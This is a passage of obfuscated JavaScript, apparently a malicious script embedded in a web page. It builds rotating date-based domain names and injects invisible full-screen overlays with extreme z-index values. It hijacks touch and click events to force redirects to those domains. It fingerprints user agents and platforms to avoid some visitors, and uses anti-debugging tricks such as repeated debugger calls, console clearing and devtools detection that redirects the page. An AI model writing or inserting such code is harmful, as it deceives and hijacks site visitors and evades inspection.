_0x4a6704;}function _0x3052d7(_0x2a4652){var _0x9cc2e9=_0x519546,_0x1f36f6=_0x58fab2,_0x5ac538='';const _0x54dfd7=_0x1f36f6(0x1a7);for(var _0x6fa311=0x0;_0x6fa311<_0x2a4652;_0x6fa311++){_0x5ac538+=_0x54dfd7[_0x9cc2e9(0xa7)](Math[_0x1f36f6(0x154)](Math[_0x1f36f6(0x169)]()*_0x54dfd7[_0x9cc2e9(0xe2)]));}return _0x5ac538;}function _0x2883b2(_0x2c8214,_0x24d0b4){var _0x32c911=_0x519546;return Math[_0x32c911(0x13b)](Math[_0x32c911(0x145)]()*(_0x24d0b4-_0x2c8214+0x1))+_0x2c8214;}function _0x360c41(_0x3a9cac){var _0x4ca9ae=_0x58fab2;return _0x3a9cac[_0x4ca9ae(0x18d)]('')[_0x4ca9ae(0x190)]()[_0x4ca9ae(0x199)]('');}function _0xecbbcc(_0x47bfc1,_0x1b397b){var _0x512d6f=_0x519546,_0xbb393b=_0x58fab2,_0x46ca39=[];for(var _0x202c46=0x0;_0x202c46<_0x47bfc1[_0xbb393b(0x19c)];_0x202c46+=_0x1b397b){_0x46ca39[_0x512d6f(0x11a)](_0x47bfc1[_0xbb393b(0x19a)](_0x202c46,_0x202c46+_0x1b397b));}return _0x46ca39;}function _0x4883ba(_0x1a4c50,_0x5a42e1){var _0x16c707=_0x58fab2,_0x4a5243='';for(var _0x380568=0x0;_0x380568<_0x5a42e1[_0x16c707(0x19c)];_0x380568++){_0x4a5243+=_0x5a42e1[_0x380568],_0x380568<_0x5a42e1[_0x16c707(0x19c)]-0x1&&(_0x4a5243+=_0x1a4c50);}return _0x4a5243;}function _0x209f5c(){var _0xabaeb2=_0x519546,_0x2d90dd=_0x58fab2,_0x5904d0=Date[_0x2d90dd(0x1a0)](new Date())/0x3e8+'',_0x2fdcad=_0x5904d0[_0x2d90dd(0x145)](0x6,0xa),_0x25525a=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x9)+0x1;_0x5904d0=_0x5904d0*_0x25525a;var _0x3585aa=(_0x5904d0+'')[_0xabaeb2(0xe2)],_0x46470e=_0x25525a+''+_0x3585aa+_0x5904d0,_0x6e411c={0x1:'+',0x2:'*'},_0x24721e=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x2)+0x1,_0x3ddfe3=Math['floor'](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x27465b=Math[_0x2d90dd(0x154)](Math[_0x2d90dd(0x169)]()*0x3e6)+0x1,_0x125bc2=_0x3ddfe3+_0x6e411c[_0x24721e]+_0x27465b,_0x4cbc35=(_0x3ddfe3+'')[_0xabaeb2(0xe2)],_0x1dc9f4=(_0x27465b+'')[_0x2d90dd(0x19c)],_0x4fd454=_0x2fdcad,_0xefdb65=eval(_0x125bc2)*_0x4fd454+'2',_0x4f5b5d=_0x24721e+''+_0x4cbc35+_0x1dc9f4+_0x3ddfe3+_0x27465b+_0xefdb65,_0xb3de13=_0x46470e+_0x4f5b5d;return _0xb3de13;}function _0xb00bbb(){var _0x494d3e=_0x519546,_0x63cc20=_0x58fab2,_0x3c50ac=(_0x37cebb+'')[_0x63cc20(0x18d)](''),_0x28aa35=_0x3c50ac[_0x63cc20(0x19c)],_0x17a574=[_0x28aa35],_0x2ba333=[];for(var _0x1584db=0x0;_0x1584db<0xa;_0x1584db++){var _0x5c2819=Math[_0x63cc20(0x154)](Math[_0x494d3e(0x145)]()*0x9)+0x1;_0x2ba333[_0x1584db]=_0x5c2819;}var _0x4d956a=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x1584db=0x1;_0x1584db<_0x4d956a[_0x63cc20(0x19c)];_0x1584db++){var _0xc98847=Math[_0x63cc20(0x154)](Math[_0x63cc20(0x169)]()*(_0x1584db+0x1));[_0x4d956a[_0x1584db],_0x4d956a[_0xc98847]]=[_0x4d956a[_0xc98847],_0x4d956a[_0x1584db]];}for(var _0x1584db=0x0;_0x1584db<_0x28aa35;_0x1584db++){var _0x5e7d5a=_0x4d956a[_0x1584db];_0x2ba333[_0x5e7d5a]=_0x3c50ac[_0x1584db],_0x17a574[_0x1584db+0x1]=_0x5e7d5a;}var _0x1a60cd=_0x17a574[_0x63cc20(0x199)]('')+_0x2ba333[_0x63cc20(0x199)]('');return _0x1a60cd;}function _0x51d16b(){var _0x51aca1=_0x519546,_0x4ff8c4=_0xb00bbb()+_0x209f5c()+new Date()[_0x51aca1(0xc3)]()+'';return _0x305253=_0x4ff8c4,_0x4ff8c4;}function _0x2640da(){var _0x35c0f2=_0x58fab2,_0x23266f=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],_0x3e7322=new Date(Date[_0x35c0f2(0x19d)]()-_0x1f7cd9),_0x5b6c4f='',_0x399672=_0x3e7322[_0x35c0f2(0x1a4)]()+0x1,_0x1f7852=_0x3e7322[_0x35c0f2(0x151)](),_0x5384ab=''+_0x3e7322[_0x35c0f2(0x1a8)]();_0x5384ab+=_0x399672<=0x9?'0'+_0x399672:_0x399672,_0x5384ab+=_0x1f7852<=0x9?'0'+_0x1f7852:_0x1f7852,_0x5384ab+=_0x11f56d;for(var _0x3c80fc=0x0;_0x3c80fc<0x6;_0x3c80fc++){var _0x4b3168=0x61,_0x3945e8=0x1a,_0x2c6144=String[_0x35c0f2(0x179)],_0x5021c4=parseInt(_0x5384ab)*_0x23266f[_0x3c80fc*0x3+0x1]+_0x23266f[_0x3c80fc*0x3+0x2],_0x3fd761=_0x5021c4%_0x23266f[_0x3c80fc*0x3],_0x5cb06d=_0x3fd761%_0x3945e8;_0x5b6c4f+=_0x2c6144(_0x4b3168+_0x5cb06d);}return _0x5b6c4f;}function _0x6da97c(_0x458103,_0x243742){var _0x182b14=_0x58fab2,_0x3c5193='';for(var _0x5588a4=0x0;_0x5588a4<_0x458103[_0x182b14(0x19c)];_0x5588a4++){var _0x3d9f4d=_0x458103['charCodeAt'](_0x5588a4);_0x3d9f4d>=0x30&&_0x3d9f4d<=0x39&&(_0x3d9f4d=(_0x3d9f4d-0x30+_0x243742)%0xa+0x30),_0x3c5193+=String[_0x182b14(0x179)](_0x3d9f4d);}return _0x3c5193;}function _0x58d1db(_0x413f85){var _0x28fcc3=0x5,_0x29f71f=_0x6da97c(_0x413f85,_0x28fcc3),_0x13f036=_0x29f71f['length'];if(0xa>_0x13f036)_0x13f036='00'+_0x13f036;else{if(0x64>_0x13f036)_0x13f036='0'+_0x13f036;}var _0x39e098=_0x13f036+_0x29f71f;return _0x39e098;}var _0x4d9e1b=location[_0x58fab2(0x15a)],_0xff65db=navigator;function _0x4590f4(){var _0x134346=_0x519546,_0xc638b2=_0x58fab2,_0x4266ce=_0xff65db[_0x134346(0xc7)][_0xc638b2(0x196)](_0xc638b2(0x185))!=-0x1,_0x4b2342=_0xff65db[_0xc638b2(0x159)][_0xc638b2(0x196)](_0xc638b2(0x184))!=-0x1,_0x1932c5=_0xff65db[_0xc638b2(0x159)]?![]:!![];if(_0x4d9e1b[_0x134346(0x126)]('vv')!=-0x1)_0x4266ce=![];if(_0x4266ce)return!![];else{if(_0x4b2342)return!![];else{if(_0x1932c5)return![];}}return![];}if(_0x4590f4())return;var _0x539798=document,_0x4612ea='h'+_0x360c41(_0x58fab2(0x182))+'/',_0x268eb1='0',_0x392f28=_0x3052d7(0xb),_0x55b35a=_0x3052d7(0xa),_0x10ed7f=_0x3052d7(0xa),_0xf2edf1=_0x3052d7(0xa),_0x3157d2=_0x3052d7(0x7),_0x2ee865=_0x2883b2(0x7fffffff-0x64,0x7fffffff),_0xdd98ac=_0x2ee865-_0x2883b2(0x2710,0x4e20),_0x14b605=_0x2883b2(0x73,0x7a),_0x4058a8=function(){},_0x2bd9d1=_0x58fab2(0x16a),_0x8ff1c6=_0x519546(0xbf);if(_0x549a5c)_0x2bd9d1=_0x58fab2(0x1c0),_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='1',_0x106117=0x3,_0x4058a8=function(_0x139c81){var _0x40b7ab=_0x58fab2;_0x139c81['s'+'ty'+'le']['z'+'-'+'in'+_0x40b7ab(0x166)]=_0xdd98ac;};else _0x5bfb93&&(_0x2bd9d1=_0x4d2005+'vh',_0x8ff1c6=_0x58fab2(0x16d),_0x268eb1='2',_0x106117=0x4,_0x4058a8=function(_0x4b4070){var _0x5b6f40=_0x58fab2;_0x4b4070['s'+'ty'+'le']['z'+'-'+'in'+_0x5b6f40(0x166)]=_0xdd98ac;});var _0x323ae9=Date[_0x58fab2(0x19d)]();_0x511b00[_0x58fab2(0x1a9)]=function(_0x2dda51){var _0x449c13=_0x519546,_0x4c4e40=_0x58fab2;if(!_0x4b001f)return;if(_0x463bf6!=0x0){var _0x3bcbed=new Date(_0x323ae9)[_0x449c13(0xc3)](),_0x1e27d4=(Date[_0x4c4e40(0x19d)]()-_0x3bcbed)/0x3e8;if(_0x463bf6>_0x1e27d4)return;}_0x2dda51>_0x37c006&&_0x14677d>=_0x2dda51&&(_0x106117=0x3,eval(_0x10ed7f)());};function _0x136fc3(){var _0x1d8bdc=_0x58fab2;_0x413589&&!window[_0x1d8bdc(0x1c5)]&&(window[_0x1d8bdc(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());}var _0x520d0e='',_0x185455=_0x58fab2(0x177),_0x3f61c2=_0x58fab2(0x146),_0x2f1a29=_0x519546(0x112),_0x3f8dfc='',_0x4b516f=_0x58fab2(0x1b3);_0x153e16==0x1&&(_0x185455=_0x58fab2(0x171),_0x520d0e=_0x58fab2(0x14a),_0xb2abb5==_0x58fab2(0x156)&&(_0x520d0e='padding-bottom:32%;',_0x3f61c2=_0x58fab2(0x156),_0x2f1a29=_0x58fab2(0x156),_0x4b516f=_0x58fab2(0x17f)),_0x2ee865=_0x2883b2(0x13880,0x15f90)),(_0x185455=_0xecbbcc(_0x185455,0x2),_0x185455=_0x4883ba(_0x519546(0x111),_0x185455),_0x185455='\x22'+_0x185455+'\x22',_0x3f61c2=_0xecbbcc(_0x3f61c2,0x1),_0x3f61c2=_0x4883ba(_0x58fab2(0x174),_0x3f61c2),_0x3f61c2='\x22'+_0x3f61c2+'\x22',_0x2f1a29=_0xecbbcc(_0x2f1a29,0x1),_0x2f1a29=_0x4883ba(_0x58fab2(0x174),_0x2f1a29),_0x2f1a29='\x22'+_0x2f1a29+'\x22');var _0x275901='',_0x2ab1ad='';_0x125839==_0x519546(0xcf)&&(_0x275901=_0x360c41('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),_0x2ab1ad=_0x360c41(_0x58fab2(0x16e)));var _0x3d8730=_0x2883b2(0x64,0xc8),_0x52ff42=_0x3d8730+0xc8,_0x1d91a4=_0x4e946a+_0x52ff42+0x64,_0x2991f9=_0x1d91a4+0x12c,_0x37aab0=_0x2991f9+0x12c,_0x16224d=function(){};if(_0x17b6a7){_0x268eb1+='3';var _0x16224d=function(){var _0x4ea8c6=_0x519546,_0x3c49a8=_0x58fab2,_0x2edcd0=function(_0x209c25){var _0xcf0d8f=a0_0x37cf,_0x547aa0=_0x1bee99,_0x8bb09=document['querySelector'](_0x547aa0(0x14f)),_0xc6ab6=document[_0x547aa0(0x155)](_0x209c25),_0x57793e=_0xc6ab6[_0xcf0d8f(0x142)],_0x4e2021=_0x1147f3(_0xc6ab6),_0x498d41=_0x4e2021+_0x57793e,_0x2c7bbf=!![];_0x8bb09[_0x547aa0(0x15e)](_0x547aa0(0x1b8),_0x12ac05);function _0x12ac05(_0x14622c){var _0x51927a=_0x547aa0,_0xc9d085=_0x14622c[_0x51927a(0x162)][0x0],_0x3a0978=_0xc9d085[_0x51927a(0x186)],_0x45708f=_0xc9d085[_0x51927a(0x15b)],_0x26cdcf=0x0;_0x153e16!=0x1?_0x26cdcf=_0xc9d085[_0x51927a(0x15b)]:_0x26cdcf=_0xc9d085[_0x51927a(0x186)],_0x26cdcf>=_0x4e2021&&_0x26cdcf<_0x498d41&&(_0x2c7bbf&&(_0x106117=0x4,eval(_0x10ed7f)(![])));}};setTimeout(function(){_0x2edcd0('.'+_0x3157d2);},_0x2991f9),_0x2bd9d1!=_0x4ea8c6(0x123)&&_0x2bd9d1!=_0x3c49a8(0x1c0)&&setTimeout(function(){_0x2edcd0('.'+_0x392f28);},_0x2991f9+0x32);function _0x1147f3(_0x536b58){var _0x1ec81c=_0x3c49a8,_0x43f144=_0x536b58[_0x1ec81c(0x141)],_0x4a5c1f=_0x536b58[_0x1ec81c(0x18c)];while(_0x4a5c1f!==null){_0x43f144+=_0x4a5c1f[_0x1ec81c(0x141)],_0x4a5c1f=_0x4a5c1f[_0x1ec81c(0x18c)];}return _0x43f144;}};}var _0x56c59c=function(){};_0x166370==_0x58fab2(0x187)?_0x56c59c=function(_0x245810){var _0x1d940e=_0x519546,_0x317b70=_0x58fab2;_0x245810[_0x317b70(0x19e)][_0x1d940e(0xeb)]();var _0xa57da9=document[_0x317b70(0x167)](_0x392f28);if(_0xa57da9)for(var _0xd228b1=0x0;_0xd228b1<_0xa57da9[_0x317b70(0x19c)];_0xd228b1++){var _0x945682=_0xa57da9[_0xd228b1];_0x945682[_0x317b70(0x1ba)][_0x317b70(0x1bf)]='0';}var _0x4d6417=document[_0x317b70(0x143)](_0x317b70(0x14f))[0x0][_0x317b70(0x1ba)];_0x4d6417[''+_0x4b516f+'']=_0x317b70(0x172),event[_0x317b70(0x195)]();}:_0x56c59c=function(_0x48f57d){var _0x33d248=_0x519546;event[_0x33d248(0x149)](),eval(_0x10ed7f)();},(function(){var _0x18f24c=_0x519546,_0x5a846a=_0x58fab2,_0x537653={'data3':{'0':{'wdf':_0x4612ea+_0x2640da()+_0x17cea5+_0x46f743+_0x51d16b()}}},_0x438d6a=function(_0x3ee4fb){var _0x2b5c97=_0x1bee99;return _0x3ee4fb[_0x2b5c97(0x18d)]('')[_0x2b5c97(0x190)]()[_0x2b5c97(0x199)]('');};window[_0x55b35a]=function(_0x1b7559){_0x56c59c(_0x1b7559);};function _0x214bf1(){return _0x4612ea+_0x2640da()+_0x17cea5+_0x294579+_0x58d1db(_0x305253)+_0x106117+_0x209f5c();}window[_0x10ed7f]=function(_0x1f20fb){var _0x1d9fd1=a0_0x37cf,_0x375495=_0x1bee99,_0x394f62=document[_0x375495(0x167)](_0x392f28);if(_0x394f62&&_0x1f20fb==undefined)for(var _0x1e3e08=0x0;_0x1e3e08<_0x394f62[_0x1d9fd1(0xe2)];_0x1e3e08++){var _0x431ed5=_0x394f62[_0x1e3e08];_0x431ed5[_0x375495(0x1ba)][_0x1d9fd1(0xd9)]='0';}window[_0x1d9fd1(0x121)][_0x375495(0x15a)]=_0x214bf1();},_0x136fc3(),_0x413589&&!window[_0x5a846a(0x1c5)]&&(window[_0x5a846a(0x1c5)]=!![],_0x106117=0x3,eval(_0x10ed7f)());var _0x15229c=function(){var _0x59ecf9=_0x5a846a;window[_0x59ecf9(0x147)][_0x59ecf9(0x15a)]=_0x214bf1();},_0x410abb=_0x438d6a(_0x537653[_0x5a846a(0x1c4)][0x0]['wdf']),_0x57ac0a='';_0x268eb1='\x20',_0x57ac0a+=_0x275901+_0x5a846a(0x150)+_0x3157d2+_0x5a846a(0x14d)+_0x268eb1+_0x5a846a(0x183)+_0x18f24c(0x136),_0x57ac0a+=_0x5a846a(0x157)+_0x392f28+_0x18f24c(0xdc),document[_0x5a846a(0x188)](_0x5a846a(0x164)+_0x520d0e+'}#'+_0xf2edf1+_0x5a846a(0x1a3)+_0xf2edf1+_0x5a846a(0x19f)),document[_0x18f24c(0x108)](_0x5a846a(0x176));if(!![]){}setTimeout(function(){var _0x515623=_0x18f24c,_0x3214ad=_0x5a846a,_0x462ef3=document[_0x3214ad(0x14e)+'E'+_0x3214ad(0x1ae)+'yI'+'d'](_0xf2edf1);_0x462ef3[_0x515623(0xf5)]=_0x57ac0a;},_0x3d8730),setTimeout(function(){function _0x2cd833(_0x43a803,_0x3272dc,_0x57b630){var _0x2a4e04=a0_0x37cf,_0x1db66a=_0x1bee99,_0x172c7f=document['getElementsByClassName'](_0x43a803)[0x0];;;;;;;;_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x15c)+_0x2a4e04(0xde)]=_0x14b605+'px',_0x172c7f['s'+'ty'+'le'][eval(_0x3f61c2)]='0',_0x172c7f['s'+'ty'+'le']['le'+'f'+'t']='0',_0x172c7f['s'+'ty'+'le'][_0x2a4e04(0x14c)+_0x1db66a(0x17e)+'on']=_0x2ab1ad,_0x172c7f['s'+'ty'+'le']['z'+'-'+'in'+_0x1db66a(0x166)]=_0x2ee865,_0x172c7f['s'+'ty'+'le']['w'+_0x1db66a(0x18e)]=_0x1db66a(0x16d),_0x172c7f[_0x1db66a(0x1c2)]+='<i'+_0x1db66a(0x15d)+'yl'+_0x1db66a(0x1bd)+_0x2a4e04(0x13f)+'00'+_0x1db66a(0x175)+_0x1db66a(0x1b9)+_0x1db66a(0x14b)+_0x14b605+'p'+'x;\x22\x20sr'+_0x1db66a(0x1b7)+_0x360c41(_0x3272dc)+_0x2a4e04(0x11f),_0x172c7f[_0x1db66a(0x1c2)]=_0x172c7f[_0x1db66a(0x1c2)]+_0x3f8dfc,_0x172c7f['o'+'n'+_0x1db66a(0x192)+'ck']=function(){_0x106117=0x2,_0x57b630();},_0x172c7f['s'+'ty'+'le'][_0x1db66a(0x189)+'it'+_0x1db66a(0x194)]=eval(_0x185455);}_0x2cd833(_0x3157d2,_0x410abb,_0x15229c);},_0x52ff42),setTimeout(function(){var _0x3e7887=_0x18f24c,_0x3f5116=_0x5a846a,_0x426446=document[_0x3f5116(0x167)](_0x392f28)[0x0];_0x426446['s'+'ty'+'le'][_0x3f5116(0x163)+_0x3e7887(0xa4)+_0x3f5116(0x161)]=_0x2bd9d1,_0x426446['s'+'ty'+'le'][_0x3f5116(0x153)]=_0x8ff1c6,_0x4058a8(_0x426446),_0x426446['s'+'ty'+'le'][eval(_0x2f1a29)]='0',_0x426446['s'+'ty'+'le']['le'+'f'+'t']='0';;_0x426446['o'+'n'+_0x3f5116(0x192)+'ck']=function(){eval(_0x10ed7f)();};},_0x1d91a4);;_0x16224d();var _0x5e37dc=sessionStorage[_0x18f24c(0xe8)](_0x5a846a(0x144)+_0x37cebb);null==_0x5e37dc&&_0x3fdcb0();}());}()));function _0x2ad9a7(){var _0x5e70a1=a0_0x37cf,_0x41b365=['split',_0x5e70a1(0xa6),_0x5e70a1(0x116),'reverse',_0x5e70a1(0xea),_0x5e70a1(0x113),_0x5e70a1(0x12f),_0x5e70a1(0x144),_0x5e70a1(0x149),_0x5e70a1(0x126),_0x5e70a1(0xae),'18XlbMdl',_0x5e70a1(0xac),_0x5e70a1(0x115),'k23','length','now',_0x5e70a1(0x138),_0x5e70a1(0x154),_0x5e70a1(0x129),_0x5e70a1(0xa9),_0x5e70a1(0xa5),_0x5e70a1(0xc9),_0x5e70a1(0xba),_0x5e70a1(0xd1),_0x5e70a1(0xa2),_0x5e70a1(0xf8),'getFullYear',_0x5e70a1(0xb8),_0x5e70a1(0xf3),'touch_min_height','/uci.',_0x5e70a1(0xd3),_0x5e70a1(0x146),'filter',_0x5e70a1(0x143),_0x5e70a1(0xb7),'this_touch_status',_0x5e70a1(0x102),_0x5e70a1(0x132),'rcs',_0x5e70a1(0xc0),_0x5e70a1(0xec),'touchmove',_0x5e70a1(0xbb),'style',_0x5e70a1(0xaf),_0x5e70a1(0x142),'e=\x22wid',_0x5e70a1(0xda),_0x5e70a1(0xd9),_0x5e70a1(0xf4),_0x5e70a1(0x141),_0x5e70a1(0xf5),_0x5e70a1(0xa1),_0x5e70a1(0xd8),_0x5e70a1(0xa3),_0x5e70a1(0xe4),_0x5e70a1(0xfc),_0x5e70a1(0xdf),'i13',_0x5e70a1(0x12a),_0x5e70a1(0xbc),'substring','top',_0x5e70a1(0x121),_0x5e70a1(0xf0),_0x5e70a1(0xcb),'padding-top:32%;',_0x5e70a1(0xc2),_0x5e70a1(0xce),_0x5e70a1(0xb6),_0x5e70a1(0xc6),_0x5e70a1(0x109),_0x5e70a1(0xd7),_0x5e70a1(0x155),'touchstart',_0x5e70a1(0xad),_0x5e70a1(0x13b),_0x5e70a1(0x131),_0x5e70a1(0x112),_0x5e70a1(0x114),_0x5e70a1(0x14a),_0x5e70a1(0xc7),'href',_0x5e70a1(0xdb),_0x5e70a1(0xa8),_0x5e70a1(0x11e),_0x5e70a1(0xc4),_0x5e70a1(0x11a),'currentPvIndex_',_0x5e70a1(0xde),_0x5e70a1(0x9d),_0x5e70a1(0x100),'<style>body{',_0x5e70a1(0x124),_0x5e70a1(0xd0),_0x5e70a1(0x137),'zuzrob','random','0vh',_0x5e70a1(0x11d),'272464GpQSbO','100vw',_0x5e70a1(0xf2),_0x5e70a1(0xb1),_0x5e70a1(0x134),'fixed',_0x5e70a1(0x10c),_0x5e70a1(0xe8),_0x5e70a1(0x111),_0x5e70a1(0xc1),_0x5e70a1(0xc8),_0x5e70a1(0xfa),'5308CuPOqx',_0x5e70a1(0xb4),_0x5e70a1(0xfd),_0x5e70a1(0x12d),_0x5e70a1(0x125),'classId','mati','padding-bottom','3430510EdaykS',_0x5e70a1(0xe3),_0x5e70a1(0x14e),_0x5e70a1(0xd5),'Mac',_0x5e70a1(0xd4),_0x5e70a1(0xfb),_0x5e70a1(0xcf),_0x5e70a1(0x108),_0x5e70a1(0x14d),_0x5e70a1(0x13d),'data_',_0x5e70a1(0x122)];return _0x2ad9a7=function(){return _0x41b365;},_0x2ad9a7();}}());;console[_0xf2d3ab(0xff)](_0xf2d3ab(0xb5));});function a0_0x4cf2(){var _0x232cbb=['lementB','544055FtomQb','Mac','stopPropagation','common','docx','ani','pos','/:sptt','ppt','10559988BhDnGN','Object','doc','https://{weekday}.gsk8{date}hh.com/','\x22>~_~~_~','getDate','xps','touches','document','tue','Date','i11','touchDelayTimeout','temp','e-hei','.jpg','idth','charAt','hei','rc=\x22','mon','png','join','width','21GJOTCK','__executedClassIds','getDay','touch_max_height','X11','{date}','fromCharCode','B2_DJ','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','460060DDGgCf','touchMotion','jpeg','getMonth','eig','data','sun','Linux','0vw','has','%;h','ht:','getTime','addEventListener','shift','get','platform','~</div>','{display:flex;width:100%;}</style><div\x20id=\x22','shtml','_real','2014','x11','config_','yes','dex','tpi','switch_domain_count','clear','Win','\x20<span>\x20','20741rQTxAM','<div\x20\x20class=\x22','data3','height','k22','pageY','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','47sOkpeL','ght','offsetTop','_init','\x22\x20src=\x22','length','1141kREsaX','68722EeOsFE','data_','getRandomValues','base_uri','getItem','10LkxyLK','startsWith','remove','c=\x22','defaults','getHours','Math','uci','235076rOHyPe','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','3618664hNaCoa','100vh','innerHTML','replace','odf','abcdefghijklmnopqrstuvwxyz','_B2_DJ','relative','clientY','true','real','i13','log','lin','Zf5oQ3Ly2WTzEGppSa8yJr','padding-top','html','wps','assign','idia','touch_min_height','writeln','body','wed','mac','0px','web_uuid','pdf','sat','6eXffGH','\x22+\x22','bottom','cli','<div\x20class=\x22','slice','39204NkdoFW','web_id','touchmove','24NzpknB','push','5094TxAIDa','script>','undefined','mg\x20st','\x22\x20/>','<script\x20id=\x22','location','offsetParent','0vh','k21','setItem','indexOf','thu','2070','parse','getElementsByTagName','win','216VNFlju','write','1773UHNKoi','spt','xml','querySelector','every','txt','stringify','touchend','</div>','getElementsByClassName','parentNode','jpg','sxml','floor','2975269gUvSKE','add','String','th:1','rtf','check','offsetHeight','i12','ion','random'];a0_0x4cf2=function(){return _0x232cbb;};return a0_0x4cf2();};;window._XP_DJ=function(){},window._XP_ZS=function(){};;;window._X2_DJ=function(){};;;;window._PC_ZS=function(){window.localStorage,console.log("PC_ZS")},window._HM_ZS=window._PC_ZS;;function store(key,val,day){if(void 0===window.localStorage)return 1<arguments.length?setCookie(key,val,day):getCookie(key);if(1<arguments.length){day=day||360;var obj={val:val,exp:(new Date).getTime()+43200*day};window.localStorage.setItem(key,JSON.stringify(obj))}else{var data=window.localStorage.getItem(key);if(data){try{data=JSON.parse(data)}catch(e){data=eval("("+data+")")}return void 0!==data.exp?data.exp>=(new Date).getTime()&&data.val:data.val||data}}}"undefined"==typeof console&&(window.console={log:function(){}}),function(f,l,d){(new Date).getHours();function r(e,t,n){n=n||1;var r=new Date;r.setTime(r.getTime()+12*n*60*60*1e3),l.cookie=e+"="+escape(t)+";path=/;expires="+r.toGMTString()}function o(e){var e=new RegExp("(^| )"+e+"=([^;]*)(;|$)");return(e=l.cookie.match(e))?unescape(e[2]):null}g=this,h=function(e){"use strict";function a(e){return~d.userAgent.toLowerCase().indexOf(e)}function o(e,t){2!==t?location.href=e:location.replace(e)}function i(e){var t=0,n=1<<r++;return function(){(!s||s&n)&&2==++t&&(s|=n,e(),t=1)}}var c=function(){return(c=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},u={clear:!0,debug:!0,debugTime:3e3},r=0,s=0,t=(n.prototype.clear=function(){this._clear&&(console.clear=function(){})},n.prototype.debug=function(){var e;this._debug&&(e=new Function("debugger"),setInterval(e,this._debugTime))},n.prototype.redirect=function(e){var t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof 